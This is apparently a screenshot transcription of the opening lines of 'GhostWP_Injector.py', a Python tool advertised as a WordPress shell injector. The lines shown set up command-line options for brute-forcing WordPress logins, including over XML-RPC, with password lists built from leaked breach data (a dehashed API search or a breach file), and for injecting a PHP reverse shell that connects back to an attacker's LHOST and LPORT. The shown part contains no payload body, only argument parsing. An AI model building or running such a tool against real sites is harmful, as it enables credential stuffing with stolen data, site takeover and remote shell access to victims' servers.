 GhostWP_Injector.py ×
1 import mechanicalsoup
2 import argparse
3 import requests
4 from requests.auth import HTTPBasicAuth
5 import sys
6 import json
7 import base64
8 from tqdm import tqdm
9 from colorama import Fore, Style
10 import concurrent.futures
11 from urllib.parse import urlparse, urlunparse
12 import xmlrpc.client as xmlrpclib
13
14 print("__" * 45)
15
16 print(Fore.RED + """
17
18
19
20 """ + Fore.WHITE + "Wordpress Shell Injector V2 Developed By " + "\033[38;5;208mThe Intrusion Team\033[0m" + Fore.RESET)
21 print("__" * 45 + "\n")
22
23 #Add arguments
24 parser = argparse.ArgumentParser(description='Help options --url WORDPRESS_SERVER, --username USERNAME/EMAIL, --inject_only, --shell_injector, --breachfile BREACHFILE, --LHOST LHOST, --LPORT LPORT, --wordl
25 parser.add_argument('--url', type=str, help='--url WORDPRESS_URL add http(s)://URL for wordpress site') # Set wordpress server URL
26 parser.add_argument('--username', type=str, help='--username USERNAME set email or username for wordpress account') # Set username to attack
27 parser.add_argument('--shell_injector', action='store_true', help='--shell_inject PASSWORD to inject PHP reverse shell into wordpress site you must specify --LHOST and --LPORT') # Add --shell_injector to i
28 parser.add_argument('--inject_only', type=str, help='--inject_only PASSWORD inject a PHP reverse shell into wordpress site you must specify --LHOST and --LPORT') # Add --inject_only to inject php reverse s
29 parser.add_argument('--remove_backdoor', action='store_true', help='--remove_backdoor replace reverse shell code with defaukt 404 script') # Remove backdoor
30 parser.add_argument('--dehashed', action='store_true', help="--dehashed uses dehashed API to build a wordlist from leaked credentials, requires the --email DEHASHED EMAIL, --apikey APIKEY and --search TARG
31 parser.add_argument('--breachfile', type=str, help='--breachfile BREACHFILE uses leaked credentials to build a password list, specify path to breachfile must be in JSON format') # Add --breachfile file.jso
32 parser.add_argument('--wordlist', type=str, help='--wordlist WORDLIST specify path_to_wordlist option to use a password list insteaad of --breachfile or --dehashed flag ') # Use a wordlist to bruteforce lo
33 parser.add_argument('--LHOST', type=str, help='--LHOST LHOST to send connection back to') # Add LHOST option for reverse shell
34 parser.add_argument('--LPORT', type=int, help='--LPORT LPORT to send connection back to') # Add LPORT option for reverse shell
35 parser.add_argument('--email', type=str, help='--email DEHASHED EMAIL enter your dehashed email address') # Authenticate with email
36 parser.add_argument('--apikey', type=str, help='--api-key APIKEY for your dehashed account') # Authenticate user API key
37 parser.add_argument('--search', type=str, help='--search TARGET EMAIL to get leaked credentials using dehashed API') # Email address to get leaked credentials
38 parser.add_argument('--workers', type=int, default=5, help='--workers NUM_OF_WORKERS set number of workers (default: 5)')
39 parser.add_argument('--mode_xml', action='store_true', help='Brute for with XML-RPC') # Set --mode_xml to start xml brute-force
40
41
42 args = parser.parse_args()
43
44 if args.url is None or args.username is None:
45 print("[!] You must provide a vaid wordpress URL with --url and a username with --username")
46 sys.exit()
47 elif "http" not in args.url:
48 print("[!] URL must have http(s):// before IP or domain")